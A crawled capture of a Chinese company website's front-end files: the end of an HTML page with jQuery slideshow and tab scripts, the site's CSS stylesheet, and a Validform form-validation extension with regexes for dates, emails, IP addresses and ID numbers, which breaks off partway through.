					$('#Prompt').removeClass('Validform_wrong').addClass('Validform_right').html(data.info);

				}else{

					$('#Prompt').removeClass('Validform_right').addClass('Validform_wrong').html(data.info);

				}



			}

		});

	}

	});

</script>
<script type="text/javascript" src="/Public/js/scollflash.js"></script>
<script type="text/javascript">
	//幻灯片切换
	var f = jQuery('.scrollFlash');
	f.eq(0).scrollFlash({
		'scroll': 'left'
		,'pages': true
		,'event': 'click'
		,'number': 1
		,'speed': 'fast'
		,'auto': 3000
	});

	var pli = $('.proSwitch li');
	pli.hover(function(){
		pli.removeClass('current');
		$(this).addClass('current');
	});

	var pB = $('#JSaTab .m2 a');
	pB.click(function(){
		var i = pB.index(this), c = $(this).parent().parent().parent().parent().find('.c-l');
		pB.removeClass('current').eq(i).addClass('current');
		c.stop().hide().eq(i).show();
	});

	var pA = $('#JSrecPro .m a');
	pA.click(function(){
		var i= pA.index(this), c = $(this).parent().parent().parent().parent().find('.proSwitch');
		pA.removeClass('current').eq(i).addClass('current');
		c.stop().hide().eq(i).show();
	});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.smcjx.com/Public/Css/style.css
body_size: 4865
content:
html,body{margin:0;padding:0;border:0;-webkit-text-size-adjust:none}
html{overflow-y:scroll}
body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,a,del,em,img,dl,dt,dd,ol,ul,li,form,label,table,tbody,thead,tr,th,td{margin:0;padding:0;border:0;font-size:100%;font:inherit}
body{font-size:12px;color:#232323; overflow-x: hidden}
table{border-collapse:separate;border-spacing:0}
a{ text-decoration:none;color:#232323;}
:hover,:active,:focus{outline:0;}
img {border:none}
img {font-size:12px;color:#999;text-align:left;overflow:hidden;-ms-interpolation-mode:bicubic}
ol,ul {list-style:none}
.clearfix:after{visibility:hidden;display:block;font-size:0;content:".";clear:both;height:0;line-height:0;overflow:hidden}
.clearfix{*zoom:1}
.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}

.fl{float:left;}
.fr{float:right;}

/*全局公用*/

.w1000{width:1000px; margin:0 auto; overflow: hidden}
.h_r .s-t,
.h_r .tel span.i,
.nav li.l,
.fnav ul li.l,
.hd .rt .m2 a,
.hd a.more,
span.fwrx-l,
.w234 .cats ul.list li.t2 a i,
.w234 .cats ul.list li.t2 a.current i,
.hd4 .m2 a{background:url(../Images/body.png) no-repeat;}


.hd{width:100%;height:55px; border-bottom:1px solid #e8e8e8; overflow: hidden;}
.hd .t{width:100%;height:25px;line-height:25px;overflow: hidden;}
.hd .t h3{float: left; font-family: 'Microsoft YaHei';font-size: 18px;color:#000;}
.hd .t h3 a{color:#000;}
.hd .t span.e{float: left;height:25px;line-height:28px;text-indent:22px;background:#fff url(../Images/11x21.png) no-repeat 5px center; color:#d1d1d1;font-family: 'Arial'; font-size:20px; overflow: hidden;}
.hd .t .more{float:right;width:112px;height:25px;background:url(../Images/i_more.png) no-repeat;}
.hd .b{width:100%;height:30px;line-height:30px; overflow:hidden;}
.hd .b .m{float: left;color:#7e7e7e;}
.hd .b .m span{padding:0px 10px; background:#d1d1d1;color:#fff;}
.hd .b .m a{display:inline-block; *display: inline;zoom:1;padding:0px 10px; color:#7e7e7e}
.hd .b .e{float: right;font-family: 'Arial'; font-size:10px;color:#bbbbbb;}

.hd3{width:226px;height:50px;background:#131313; overflow: hidden}
.hd3 h3{width:100%;height:50px; line-height:50px; font-size:14px;font-weight:bold; font-family: 'Microsoft YaHei'; color:#fff;text-indent:30px;}
.hd3 h3 span{font-size:12px;padding-left:10px;}
.hd4{width:100%;height:40px;line-height:35px; background:url(../Images/745x5.png) no-repeat left bottom; overflow: hidden;}
.hd4 h3{float: left;height:40px;line-height:35px;color:#595959;font-size:14px;margin-right:10px;overflow: hidden;}
.hd4 .loc{float: right;color:#a3a3a3;}
.hd4 .m2{float: right; margin-top:13px;}
.hd4 .m2 a{float:left;width:10px;height:10px;background-position:-67px -130px;margin-left:10px;}
.hd4 .m2 a.current,.hd4 .m2 a:hover{background-position:-82px -130px;}

/*头部*/
.header{width:100%;height:206px;background:#131313 url(../Images/head_bg.png) repeat-x left bottom;}
.kb{float:left;width:300px;height:143px;background:url(../Images/1x143.png) repeat-x;}
.header .head{float:left;width:1000px;height:194px;}
.header .head .b1{width:100%;height:143px;background:#fff url(../Images/983x35.png) no-repeat;overflow: hidden;}
.header .head .b1 .b1-1{width:100%;height:36px;line-height:36px; text-align: right; color:#fff; overflow:hidden;}
.header .head .b1 .b1-1 span{padding-right:30px;}
.header .head .b1 .b1-1 em{padding:0 5px;}
.header .head .b1 .b1-1 a{color:#fff;}
.header .head .b1 .b1-2{width:100%;height:107px;overflow: hidden;}
.header .head .b1 .b1-2 .logo{float: left;width:490px;height:107px;overflow: hidden;}
.header .head .b1 .b1-2 .search{float: right;width:380px; height:107px; overflow: hidden;}
.header .head .b1 .b1-2 .search .sch-f{float: right;width:100%; margin:20px 18px 0px 0px;}
.header .head .b1 .b1-2 .search .sch-f .sch-t{float:right;width:224px;height:24px; text-indent:25px; line-height:24px;border:1px solid #d0d0d0; background:#fff url(../Images/28x24.png) no-repeat left center;}
.header .head .b1 .b1-2 .search .sch-f .sch-b{float: right;width:65px;height:28px; line-height:28px;border:1px solid #131313; background:#131313; color:#fff;}
.header .head .b1 .b1-2 .search .hotkey{float: right;width:100%; height:25px; line-height:25px;color:#131313; overflow: hidden;}
.header .head .b1 .b1-2 .search .hotkey a{color:#b3b3b3;}
.header .head .b2{width:100%;height:51px;}
.header .head .b2 .nav{float: left;width:638px;height:51px;}
.header .head .b2 .nav ul{float: left;}
.header .head .b2 .nav ul li{float:left;width:211px;height:51px;border-left:1px solid #2b2b2b; position: relative; z-index:10;}
.header .head .b2 .nav ul li a{color:#fff;}
.header .head .b2 .nav ul li span.t1{display:block;width:100%; text-align:center;height:50px;line-height:50px; z-index:0;}
.header .head .b2 .nav ul li span.t1 a{background:url(../Images/7x6.png) no-repeat right center; padding-right:10px;}

.header .head .b2 .nav ul li span.dp{display:none;position:absolute;left:0px; top:40px;width:100%; z-index:99999;background:#131313;}
.header .head .b2 .nav ul li span.dp a{display:block; width:100%; text-align: center;height:25px;line-height:25px;}
.header .head .b2 .nav ul li:hover span.dp{display: block;}
.header .head .b2 .h{float: right;width:362px;height:30px;background:#fff url(../Images/14x30.png) no-repeat left top;}
.header .head .b2 .h span{float:left;height:24px; line-height:24px;overflow: hidden;}
.header .head .b2 .h .i{margin-left:65px;width:72px;background:url(../Images/hotline.png) no-repeat;}
.header .head .b2 .h .n{background:#131313;color:#c79d0b;font-size:18px; font-family: 'Arial'; letter-spacing:2px; padding:0px 10px; margin-left:8px;}
.header .head .b2 .h .m{padding:0px 10px;background:#f2b90b;}
.header .head .b2 .h .m a{color:#fff;}
/*导航*/

.slide{width:100%; margin:0 auto; height:auto; text-align:center; overflow: hidden}
.scrollFlash{clear:both; position:relative; z-index:0;width:100%; height:400px; overflow: hidden; }
.scrollFlash .html{position:relative; z-index:1; width:100%; height:400px; overflow:hidden; }
.scrollFlash .html ul{position:relative; height:400px;overflow: hidden;}
.scrollFlash .html ul li{float:left;width:100%;height:400px; overflow: hidden;}
.scrollFlash .html ul li a{display: block; width:100%; height: 400px; overflow: hidden}
.scrollFlash .html ul li a img{display: none}

.fwrx{float:left;width:216px;padding:8px; overflow: hidden;}
.fwrx-t{width:208px;padding:8px 0px 13px 8px;height:35px; border-bottom:1px solid #e3e3e3; overflow: hidden;}
span.fwrx-l{float:left;width:37px;height:35px; background-position:0px -155px;}
span.fwrx-h{float:left;margin-left:8px;width:163px;height:35px;overflow: hidden;}
span.fwrx-h em{display: block; font-family: 'Microsoft YaHei';}
span.fwrx-h em.t1{font-size:18px;color:#000; height:20px;}
span.fwrx-h em.t2{color:#616161;height:15px;}
.fwrx-num{float:left;width:208px;height:45px;line-height:45px;color:#e6212a;font-family: 'Arial'; font-size:28px;}
.fwrx-t2{float:left;width:208px; padding:8px 0px 0px 8px; border-top: 1px solid #e3e3e3; overflow: hidden;}

/*+++++++++++++++++++首页+++++++++++++++++++*/
.w1020{float:left;width:1024px;margin-right:-24px;overflow: hidden;}
.w1020 .w230{float:left;width:230px;height:178px;margin:15px 26px 0px 0px;border-bottom:1px solid #e8e8e8;overflow: hidden;}
.w1020 .w230 .t{width:100%;height:35px;margin-top:8px;overflow: hidden;}
.w1020 .w230 .t span{float:left;width:190px;height:35px;overflow: hidden;}
.w1020 .w230 .t span strong{float:left;font-size:14px;color:#6c6c6c;width:100%;height:20px;line-height:20px;overflow: hidden;}
.w1020 .w230 .t span em{float:left;width:100%;color:#7e7e7e;height:15px;line-height:15px;}
.w1020 .w230 .t a.more{float: right;width:40px;height:30px;margin:2px 0px; background:url(../Images/40x30.png) no-repeat;}
.w1100{float;left;width:1100px;margin-right:100px;}
.w1100 .w450{float:left;width:450px;margin:15px 100px 15px 0px;height:91px; position: relative;z-index: 0; overflow: hidden;}
.w1100 .w450 .t{position: absolute;left:125px; top:43px; z-index: 2;width:325px;height:50px;line-height:25px; color:#6c6c6c; font-family:'Microsoft YaHei'; font-size:14px;}
/*关于我们*/
.i-a1{display:block; width:100%; margin-top:20px;}
.i-a1 .img{float: left;width:486px;height:188px;overflow: hidden;}
.i-a1 .p{float:right;width:489px;height:188px;color:#7e7e7e;overflow: hidden;}
.i-a1 .p .b{display:block; width:100%; height:65px;font-family: 'Microsoft YaHei';overflow: hidden;}
.i-a1 .p .b h3{display:block; font-size:24px;height:35px; line-height:35px;}
.i-a1 .p .b span{font-size:18px;}
.i-a1 .p .t1{width:100%;height:15px;line-height:15px;background:#d1d1d1;color:#fff; text-indent:5px;overflow: hidden;}
.i-a1 .p .t2{width:100%;height:108px; line-height:20px; padding-top:8px; overflow: hidden;}
/*新闻资讯*/
.i-n{float: left;width:1030px; margin-right:-30px;overflow: hidden;}
.i-n .w485{float: left;width:485px;height:67px; margin:15px 30px 0px 0px; overflow: hidden;}
.i-n .w485 .img{float: left;width:84px;height:67px;overflow: hidden;}
.i-n .w485 .p{float: right;width:390px;height:67px;line-height:16px; overflow: hidden;}
.i-n .w485 .p a{display: block;width:100%; line-height:19px;color:#000;}

/*+++++++++++++++++++内页+++++++++++++++++++*/
.w234{width:234px;background:url(../Images/236x51.png) no-repeat left top; padding-top:8px; overflow: hidden;}
.w234 .cats{width:226px; background:#fff; overflow: hidden;}
.w234 .cats ul.list,.w234 .cats ul.alist{float:right;width:224px;border:1px solid #e4e4e4;}
.w234 .cats ul.list li{float:left;width:222px; height:30px; line-height:30px; padding:1px; border-bottom:1px solid #e4e4e4;}
.w234 .cats ul.list li a{display: block;width:100%;height:30px; text-indent:45px; overflow: hidden;}
.w234 .cats ul.list li a:hover,.w234 .cats ul.list li a.current{background:#e8e8e8;color:#c4021a;}
.w234 .cats ul.list li.t2 a i{float:left;margin-left:55px;width:5px;height:30px;background-position:0px -224px; overflow: hidden;}
.w234 .cats ul.list li.t2 a em{float:left;text-indent:3px;}
.w234 .cats ul.list li.t2 a.current i,.w234 .cats ul.list li.t2 a:hover i{background-position:0px -199px;}


.w234 .contact{float:left;margin-top:15px; width:224px;border:1px solid #e4e4e4;}
.w234 .contact  .fwrx-t{padding:0;margin:15px 0px 0px 0px;padding:0px 0px 15px 16px;}
.w234 .contact .fwrx-num{font-size:20px; text-align: center;}

.w745{width:745px; padding-top:25px; overflow: hidden;}
ul.pro_list{float: left;width:768px;margin-right:-23px;}
ul.pro_list li{float:left;width:229px; height:150px; border:1px solid #e3e3e3; margin:10px 25px 10px 0px; overflow: hidden;}
ul.pro_list li img{display: block;margin:0;}
ul.pro_list li a.t{display: block;width:100%;height:30px; color:#595959; line-height:30px; text-align: center; border-top:1px solid #e3e3e3; overflow: hidden;}

.hotline2{width:677px;padding:30px;height:25px;line-height:25px; background:#f2b90a;overflow: hidden}
.hotline2 span{font-size:20px;color:#fff;}
.hotline2 a{font-size:16px;color:#fff;}

/*分页*/
.pages{display:block; margin:20px 0 10px 0;width:100%;text-align:center;}
.pages a{display:inline-block;margin:0 3px;padding:0 8px;height:24px;line-height:24px;background:#f5f5f5; border:1px solid #e1e1e1;color:#545452}
.pages a:hover{text-decoration:none;color:red;}
.pages span{display:inline-block;margin:0 3px;padding:0 8px;height:24px;line-height:24px;color:#545452;background:#f5f5f5; border:1px solid #e1e1e1;}
.pages span.current{font-weight:bold;}


/*产品内页*/
.albums{width:409px; z-index: 0;}
.albums .img_show{width:328px;height:232px; border:1px solid #e3e3e3;}
.albums .img_listbox{width:69px; height:234px; margin-left:10px; overflow:hidden;}
.albums .img_listbox a.abtn{float:left;width:69px;height:19px; background:url(../Images/69x38.png) no-repeat 0px 0px;}
.albums .img_listbox a.aright{background-position:0px -19px;}
.albums .img_listbox .imglist_w{float:left;position:relative;width:69px;margin:2px 0px;height:192px; overflow:hidden;}
.albums .img_listbox .imglist_w ul.imglist{position:absolute;left:0px;top:0px;height:200000px;}
.albums .img_listbox .imglist_w ul.imglist li{float:left;width:66px; height:46px; margin:8px 0px; border:1px solid #e3e3e3; overflow:hidden}
.albums .img_listbox .imglist_w ul.imglist li:hover,.albums .img_listbox .imglist_w ul.imglist li.current{border:2px solid #c50119;width:64px;height:44px;}
.albums .img_listbox .imglist_w ul.imglist li:hover img,.albums .img_listbox .imglist_w ul.imglist li.current img{width:64px;height:44px;}
.proInfo{width:310px;height:232px;overflow: hidden;}
.proInfo h1{float:left;width:100%;height:35px;line-height: 35px;font-size:16px; font-family:'Microsoft YaHei'; overflow: hidden;}
.proInfo span.t{float:left;width:100%;height:25px;line-height:25px; overflow: hidden;}
.proInfo .share{float: left;width:100%;height:25px;line-height:25px;border-bottom:1px solid #e3e3e3;overflow: hidden;}
.proInfo .share span.t2{float: left;height:25px;line-height:20px;}
.proInfo .share .jiathis_style{float: left;}
.proInfo .p{float:left;width:100%;line-height:25px;margin-top:15px;color:#595959;overflow: hidden;}
.proInfo .p h4{display: block;font-size:14px;font-weight: bold;}

.detail{color:#757575; line-height:25px; padding-top:15px;}
.curkey{height:30px; line-height:30px;color:#000;}
.preNext{width:100%;margin-top:20px;height:23px; line-height:23px; padding:20px 0px; border-top:1px solid #e3e3e3; border-bottom:1px solid #e3e3e3; color:#5a5a5a; overflow: hidden}
.preNext span,.preNext a{float: left;color:#5a5a5a;height:20px;line-height:20px; overflow: hidden;}
.preNext span,.preNext a.list{border:1px solid #5a5a5a;padding:0px 5px;margin-right:3px;}
.preNext span.n{margin-left:50px;}
.preNext a{max-width:200px;}
.preNext a.list{width:50px; margin-left:20px;}
table.comform{width:706px;margin:20px 10px;color:#767676;}
table.comform td{padding:8px 0;}
table.comform td .input,.verify .input{width:120px;border:1px solid #e4e4e4;height:20px;-moz-border-radius: 5px;-webkit-border-radius: 5px;border-radius: 5px;}
table.comform td .textarea{width:97%;height:120px;border:1px solid #e4e4e4; -moz-border-radius: 5px;-webkit-border-radius: 5px;border-radius: 5px;}
table.comform td .noinput{background:#fff;border:none;color:#666;}

ul.rec_pro_list{width:750px;}
ul.rec_pro_list li{float:left;width:200px;height:225px;margin:10px 0px;padding:0px 25px 10px; overflow: hidden}
ul.rec_pro_list li a.tit{display:block;width:200px;height:25px;line-height:25px; text-align: center; overflow: hidden}

/*新闻列表*/
.news_list{width:745px; padding:10px 0px; border-bottom:1px solid #e4e4e4;}
.news_list .date{border:1px solid #DFDFE7;width:50px;height:72px; text-align:center;}
.news_list .date span{display:block;width:100%;color:#898989; line-height:25px;font-weight:bold;}
.news_list .date span.b{font-size:20px;height:25px; line-height:25px; font-family:Verdana;}
.news_list .txt{margin-left:20px; width:673px; height:130px; overflow:hidden;}
.news_list .txt h3{width:100%;height:25px; line-height:25px; font-size:14px; overflow:hidden}
.news_list .txt .ct{width:100%;height:20px;line-height:20px;color:#7f7f7f;}
.news_list .txt .ct a{color:#7f7f7f;}
.news_list .txt .intro{width:100%; height:60px;line-height:20px; color:#7f7f7f; overflow:hidden}
.news_list .txt  a.more{float:left;margin-top:10px;width:103px;height:14px;background:url(../Images/more.png) no-repeat 0px -14px; font-size:0;}
.news_list .txt  a.more:hover{background-position:0px 0px;}
.news_list .txt h3 a{color:#595959;}

.news_info{display:block;width:100%;}
.news_info h1{display:block;height:40px; line-height:40px;font-size:24px; color:#595959;font-family: 'Microsoft YaHei'; text-align:center; overflow:hidden}
.news_info .other{display:block;width:100%;height:30px; text-indent:200px; line-height:30px;color:#a3a3a3; overflow:hidden}
.news_info .other .jiathis_style{padding:6px 0 0;height:18px; line-height:18px; overflow:hidden}
.news_info .intro{display:block; margin:10px 0;width:694px; line-height:20px; border:1px solid #e3e3e3;padding:10px; background:#f5f5f5;color:#5f5f5f; overflow:hidden}
/*关于我们*/
.aboutBox{width:100%;}
.about{width:100%;padding:10px 0px; overflow: hidden;}
.about .jj{width:100%; color:#7e7e7e;line-height:25px;}
.about ul.plist{float: left;width:767px; margin-right:-19px;}
.about ul.plist li{float: left;width:230px;height:145px; position: relative; z-index: 0; margin:10px 25px 10px 0px; overflow: hidden;}
.about ul.plist li a.t{display: block;width:100%;height:25px; line-height:25px; text-align: center;color:#595959;}
.about ul.plist li span{display: none}
.about ul.plist li span.zzc{position: absolute;left:0;top:0;z-index: 2; width:100%; height:120px; background: #000;opacity:0.8; filter:alpha(opacity=80); overflow: hidden;}
.about ul.plist li span.btn{position:absolute;left:0;top:0;z-index: 3; width:100%;padding:44px 0px; text-align: center;}
.about ul.plist li span.btn a{display:inline-block;width:33px;height:33px;background:url(../Images/zzc.png) no-repeat;}
.about ul.plist li span.btn a.link{background-position:-52px 0px;margin-left:10px;}
.about ul.plist li:hover span{display: block;}
.about ul.aplist{float: left;width:745px;}
.about ul.aplist li{float: left; width:127px;height:110px; margin:15px 22px 0px 0px; overflow: hidden;}
.about ul.aplist li img{display: block;width:125px;height:86px;border:1px solid #e3e3e3;}
.about ul.aplist li em{display:block;width:100%;height:24px;line-height:24px; text-align: center;overflow: hidden;}
.about ul.honor{float: left;width:745px;}
.about ul.honor li{float: left;width:200px; height:230px; margin:10px 48px 10px 0px;overflow: hidden;}
.about ul.honor li span.t{display: block;width:100%;height:30px;line-height:30px; text-align: center; overflow: hidden;}
.aboutBox .youshi{float: left;width:100%;}
.aboutBox .youshi li{float: left;width:100%; margin-top:15px; height:91px;position: relative; z-index:0; overflow: hidden;}
.aboutBox .youshi li span.t{position: absolute; left:125px; top:43px; height:30px; line-height:30px; z-index: 1; width:100%; overflow: hidden; color:#6c6c6c; font-family:'Microsoft YaHei'; font-size:14px;}
/*页脚*/

.footer{width:100%;margin-top:50px;background:#131313;color:#878787;padding-top:40px;}
.footer a{color:#878787;}
.footer .w200{float: left;width:200px;margin:0px 20px 30px 0px;overflow: hidden;}
.footer .hd5{width:100%;height:40px; line-height:40px; text-indent:10px; border-bottom:1px solid #282828; font-size:14px; font-family: 'Microsoft YaHei'; overflow: hidden;}
.footer .w310{width:310px;margin-bottom:30px;overflow: hidden;}

.footer ul.l{float: left;width:100%;margin-left:10px;}
.footer ul.l li{float: left;width:100%;margin-top:10px;height:25px;line-height:25px;overflow: hidden;}
.footer ul.l li label{float: left;height:25px;line-height:25px;width:40px;}
.footer ul.l li .txt{float:left;width:200px;height:20px;line-height:20px;border:1px solid #282828;background:#131313;color:#878787;}
.footer ul.l li.a{height:auto;}
.footer ul.l li .ta{width:80%;height:80px;line-height:20px;border:1px solid #282828;background:#131313;color:#878787;}
.footer ul.l li.b{margin:0;}
.footer ul.l li .btn{float:left;width:62px;height:21px;margin-right:10px;line-height:16px; background:#f2b90a;color:#fff;border:1px solid #f2b90a; overflow: hidden;}
.footer .links{width:100%;padding:15px 0px; line-height:25px; border-top:1px solid #282828;}
.copyright{width:100%;height:40px;line-height:40px;background:#f2b90a;color:#fff;}
.copyright a{color:#fff;}

/*地图*/
ul.maps{float:left; width:98%;padding:0px 1%;}
ul.maps li{float:left;margin:10px;width:100%; line-height:25px; overflow:hidden}
ul.maps li .first{float:left; width:100%;height:25px; font-weight:bold}
ul.maps li .list{float:left;width:96%; border:1px solid #e4e4e4; padding:10px;}
ul.maps li .list a,ul.map li .list span{display:inline-block; margin-right:10px;}
ul.maps li .list span{padding:0 5px;}


.float_rt .service,.float_rt .service .top,.float_rt .service .btm,
.float_rt .service ul li.qq,.float_rt .service ul li.email,.float_rt .qq_ico{background:url(../Images/qq.png) no-repeat;}
.float_rt{position:fixed; top:400px; right:-125px; _position:absolute; _top:expression(documentElement.scrollTop+300); width:155px; height:auto; background-repeat:repeat-y; overflow:hidden}
.float_rt .service{float:left;width:125px;margin:0;padding:0; background-position:-162px 0; background-repeat:repeat-y; overflow:hidden}
.float_rt .service .top{float:left;width:125px; height:50px; cursor:pointer; background-position:-35px -1px; overflow:hidden}
#JSfloatClose{float:right;width:15px;height:15px;}
.float_rt .service ul{float:left;width:86px;margin:0 22px 0 20px; background:#fff; overflow:hidden}
.float_rt .service ul li{float:left;width:86px; height:30px; text-indent:24px; line-height:30px; overflow:hidden }
.float_rt .service ul li.qq{background-position:-186px -26px;}
.float_rt .service ul li.email{background-position:-186px -60px;}
.float_rt .service ul li a{color:#000;}
.float_rt .service .btm{float:left;width:125px;height:23px; cursor:pointer; background-position:-35px -52px; overflow:hidden}
.float_rt .qq_ico{float:left;width:30px; height:140px; background-position:0px 0px; cursor:pointer; overflow:hidden}
.float_rt .qq_ico a{float: left;width:30px; height:30px;margin-top:110px;}

.mt10{margin-top:10px;}
.ml10{margin-left:10px;}
.mt15{margin-top:15px;}
.mt20{margin-top:20px;}
.mt30{margin-top:30px;}
.mt50{margin-top:50px;}
.mt05{margin-top:-5px;}
.pd10{padding:10px;}
.red{color:red}
.bfb{width:100%;}
.c5a{color:#5a5a5a;}
















--- FILE ---
content_type: application/javascript
request_url: http://www.smcjx.com/Public/js/validform/Datatype.js
body_size: 3853
content:
/*
    Validform datatype extension
	By sean during December 8, 2012 - February 20, 2013
	For more information, please visit http://validform.rjboy.cn
	
	扩展以下类型：
	date：匹配日期
	zh：匹配中文字符
	dword：匹配双字节字符
	money：匹配货币类型
	ipv4：匹配ipv4地址
	ipv6：匹配ipv6地址
	num：匹配数值型
	qq：匹配qq号码
	decmal:浮点数
	unequal：当前值不能等于被检测的值，如可以用来检测新密码不能与旧密码一样
	notvalued：当前值不能包含指定值，如密码不能包含用户名等的检测
	min：多选框最少选择多少项
	max：多选框最多不能超过多少项
	byterange:判断字符长度，中文算两个字符
	numrange：判断数值范围，如小于100大于10之间的数
	daterange：判断日期范围
	idcard：对身份证号码进行严格验证
*/

(function(){
	if($.Datatype){
		$.extend($.Tipmsg.w,{
			"date":"请填写日期！",
			"zh":"请填写中文！",
			"email":"请填写邮箱地址！",
			"dword":"请填写双字节字符！",
			"money":"请填写货币值！",
			"ipv4":"请填写ip地址！",
			"ipv6":"请填写IPv6地址！",
			"intege":"请填写整数",
			"intege1":"请填写正整数",
			"intege2":"请填写负整数",
			"num":"请填写数值！",
			"qq":"请填写QQ号码！",
			'decmal':'请正确输入',
			'decmal1':'请正确输入',
			'decmal2':'请正确输入',
			'decmal3':'请正确输入',
			'decmal4':'请正确输入',
			'decmal5':'请正确输入',
			"unequal":"值不能相等！",
			"notvalued":"不能含有特定值！",
			"idcard":"身份证号码不对！"
		});
		
		$.extend($.Datatype,{
			/*
				reference http://blog.csdn.net/lxcnn/article/details/4362500;
				
				日期格式可以是：20120102 / 2012.01.02 / 2012/01/02 / 2012-01-02
				时间格式可以是：10:01:10 / 02:10
				如 2012-01-02 02:10
				   2012-01-02
			*/
			"date":/^(?:(?:1[6-9]|[2-9][0-9])[0-9]{2}([-/.]?)(?:(?:0?[1-9]|1[0-2])\1(?:0?[1-9]|1[0-9]|2[0-8])|(?:0?[13-9]|1[0-2])\1(?:29|30)|(?:0?[13578]|1[02])\1(?:31))|(?:(?:1[6-9]|[2-9][0-9])(?:0[48]|[2468][048]|[13579][26])|(?:16|[2468][048]|[3579][26])00)([-/.]?)0?2\2(?:29))(\s+([01][0-9]:|2[0-3]:)?[0-5][0-9]:[0-5][0-9])?$/,
			
			//匹配中文字符;
			"zh":/^[\u4e00-\u9fa5]+$/,
			
            //邮箱
            'email':/^\w+((-\w+)|(\.\w+))*\@[A-Za-z0-9]+((\.|-)[A-Za-z0-9]+)*\.[A-Za-z0-9]+$/,
			//匹配双字节字符;
			"dword":/^[^\x00-\xff]+$/,
			
			//货币类型;
			"money":/^([\u0024\u00A2\u00A3\u00A4\u20AC\u00A5\u20B1\20B9\uFFE5]\s*)(\d+,?)+\.?\d*\s*$/,
			
			//匹配ipv4地址;
			"ipv4":/^((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){3}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})$/,
			
			/*
				匹配ipv6地址;
				reference http://forums.intermapper.com/viewtopic.php?t=452;
			*/
			"ipv6":/^\s*((([0-9A-Fa-f]{1,4}:){7}([0-9A-Fa-f]{1,4}|:))|(([0-9A-Fa-f]{1,4}:){6}(:[0-9A-Fa-f]{1,4}|((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3})|:))|(([0-9A-Fa-f]{1,4}:){5}(((:[0-9A-Fa-f]{1,4}){1,2})|:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3})|:))|(([0-9A-Fa-f]{1,4}:){4}(((:[0-9A-Fa-f]{1,4}){1,3})|((:[0-9A-Fa-f]{1,4})?:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(([0-9A-Fa-f]{1,4}:){3}(((:[0-9A-Fa-f]{1,4}){1,4})|((:[0-9A-Fa-f]{1,4}){0,2}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(([0-9A-Fa-f]{1,4}:){2}(((:[0-9A-Fa-f]{1,4}){1,5})|((:[0-9A-Fa-f]{1,4}){0,3}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(([0-9A-Fa-f]{1,4}:){1}(((:[0-9A-Fa-f]{1,4}){1,6})|((:[0-9A-Fa-f]{1,4}){0,4}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(:(((:[0-9A-Fa-f]{1,4}){1,7})|((:[0-9A-Fa-f]{1,4}){0,5}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:)))(%.+)?\s*$/,
			//整数
			"intege":/^-?[1-9]\d*$/,	
			//正整数			
			"intege1":/^[1-9]\d*$/,	
			//负整数				
			"intege2":/^-[1-9]\d*$/,							
			//数值型;
			"num":/^(\d+[\s,]*)+\.?\d*$/,
			//QQ号码;
			"qq":/^[1-9][0-9]{4,}$/,
			//浮点数
			"decmal":/^([+-]?)\d*\.\d+$/,	
			//正浮点数			
			"decmal1":/^[1-9]\d*.\d*|0.\d*[1-9]\d*$/,　　
			//负浮点数			
			"decmal2":/^-([1-9]\d*.\d*|0.\d*[1-9]\d*)$/,　 
			//浮点数
			"decmal3":/^-?([1-9]\d*.\d*|0.\d*[1-9]\d*|0?.0+|0)$/,　 
			//非负浮点数（正浮点数 + 0）
			"decmal4":/^[1-9]\d*.\d*|0.\d*[1-9]\d*|0?.0+|0$/,　　 
			//非正浮点数（负浮点数 + 0）
			"decmal5":/^(-([1-9]\d*.\d*|0.\d*[1-9]\d*))|0?.0+|0$/,　　
			
			/*
			  参数gets是获取到的表单元素值，
			  obj为当前表单元素，
			  curform为当前验证的表单，
			  datatype为内置的一些正则表达式的引用。
			*/
			"unequal":function(gets,obj,curform,datatype){
				/*
					当前值不能与指定表单元素的值一样，如新密码不能与旧密码一样，密码不能设置为用户名等
					注意需要通过绑定with属性来指定要比较的表单元素，可以是clas，id或者是name属性值

					eg.  <input type="text" name="name" id="name" class="name" />
					eg1. <input type="text" name="test" datatype="unequal" with="name" />
					eg2. <input type="text" name="test" datatype="unequal" with=".name" />
					eg3. <input type="text" name="test" datatype="unequal" with="#name" />
					
					也可以用来验证不能与with指定的值相等
					当上面根据class，id和name都查找不到对象时，会直接跟with的值比较
					eg4. <input type="text" name="test" datatype="num unequal" with="100" />
					该文本框的值不能等于100
				*/
				var withele=$.trim(obj.attr("with"));
				var val=curform.find(withele+",[name='"+withele+"']").val() || withele;

				if(gets==$.trim(val)){
					return false;
				}
			},
			
			
			"notvalued":function(gets,obj,curform,datatype){
				/*
					当前文本框的值不能含有指定文本框的值，如注册时设置的密码里不能包含用户名
					注意需要给表单元素绑定with属性来指定要比较的表单元素，可以是clas，id或者是name属性值
					<input type="text" name="username" id="name" class="name" />
					eg. <input type="password" name="test" datatype="notvalued" with=".name" />
					
					也可以用来验证不能包含with指定的值
					当上面根据class，id和name都查找不到对象时，会直接跟with的值比较
					eg2. <input type="password" name="test" datatype="notvalued" with="validform" />
					要求不能含有"validform"字符
				*/
				var withele=$.trim(obj.attr("with"));
				var val=curform.find(withele+",[name='"+withele+"']").val() || withele;

				if(gets.indexOf($.trim(val))!=-1){
					return false;
				}
			},
			
			
			"min":function(gets,obj,curform,datatype){
				/*
					checkbox最少选择n项
					注意需要给表单元素绑定min属性来指定是至少需要选择几项，没有绑定的话使用默认值
					eg. <input type="checkbox" name="test" datatype="min" min="3" />
				*/
				
